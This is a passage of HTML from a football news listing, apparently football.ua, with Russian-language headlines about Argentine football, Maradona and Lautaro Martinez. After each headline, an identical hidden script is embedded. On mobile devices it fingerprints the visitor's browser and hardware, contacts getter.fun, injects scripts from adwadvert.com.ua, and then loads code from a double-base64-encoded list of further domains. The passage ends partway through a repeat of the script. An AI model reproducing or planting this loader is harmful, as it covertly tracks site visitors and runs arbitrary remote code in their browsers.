            <a  href="https://football.ua/argentina/453193-kolon-vyigral-kubok-diego-maradony-ehto-pervyjj-trofejj-v-istorii-kluba.html" >Колон выиграл Кубок Диего Марадоны &mdash; это первый трофей в истории клуба</a>
        </li> 
            
    
        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>
        <li class="news-date">15 вересня 2019</li>
        
        <li >
            <div class="time">23:34</div>
            <a  href="https://football.ua/argentina/401747-maradona-proigral-debjutnyjj-match-vo-glave-khimnasii.html" >Марадона проиграл дебютный матч во главе Химнасии</a>
        </li> 
            
    
        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>
        <li class="news-date">01 квітня 2019</li>
        
        <li >
            <div class="time">22:53</div>
            <a  href="https://football.ua/argentina/387715-rasing-aveljaneda-stal-chempionom-argentiny.html" >Расинг Авельянеда стал чемпионом Аргентины </a>
        </li> 
            
    
        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>
        <li class="news-date">11 липня 2018</li>
        
        <li >
            <div class="time">20:22</div>
            <a  href="https://football.ua/italy/366514-udineze-podpisal-argentinskogo-vratarja.html" >Удинезе подписал аргентинского вратаря</a>
        </li> 
            
    
        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>
        <li class="news-date">22 березня 2018</li>
        
        <li >
            <div class="time important-time">07:30</div>
            <a  href="https://football.ua/italy/358428-lautaro-martines-podtverdil-perekhod-v-inter.html" >Лаутаро Мартинес подтвердил переход в Интер</a>
        </li> 
            
    
        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>
        <li class="news-date">20 березня 2018</li>
        
        <li >
            <div class="time">19:19</div>
            <a  href="https://football.ua/italy/358343-prezident-rasinga-borussija-d-opozdala-lautaro-martines-perejjdet-v-inter.html" >Президент Расинга: Боруссия Д опоздала, Лаутаро Мартинес перейдет в Интер</a>
        </li> 
            
    
        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>
        <li class="news-date">18 березня 2018</li>
        
        <li >
            <div class="time">07:57</div>
            <a  href="https://football.ua/germany/358176-borussija-d-mozhet-uvesti-u-intera-lautaro-martinesa.html" >Боруссия Д может увести у Интера Лаутаро Мартинеса</a>
        </li> 
            
    
        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
